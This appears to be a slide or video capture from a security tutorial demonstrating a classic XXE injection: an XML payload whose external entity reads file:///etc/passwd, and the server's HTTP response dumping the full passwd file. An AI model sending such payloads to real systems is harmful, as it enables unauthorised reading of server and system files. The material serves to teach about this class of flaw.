 Classic XXE
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<userInfo>
<firstName>John</firstName>
<lastName>&xxe;</lastName>
</userInfo>
Output:
Hello John root:x:0:0:root
....
....[SNIP]
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 21 Jul 2019 00:52:15 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Length: 1487
Connection: close
Content-Type: text/html
Sorry, root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
vagrant:x:1000:1000::/home/vagrant:/bin/bash
colord:x:106:112:colord colour management
5:41 / 19:28